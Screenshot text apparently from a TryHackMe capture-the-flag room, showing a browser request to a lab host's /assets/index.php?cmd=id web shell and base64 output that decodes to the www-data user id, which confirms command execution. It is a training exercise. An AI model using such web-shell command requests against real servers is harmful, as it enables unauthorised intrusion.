 TryHackMe | U.A. High Sch
10.201.46.60/assets/index.ph
New Tab
10.201.46.60/assets/index.php?cmd=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK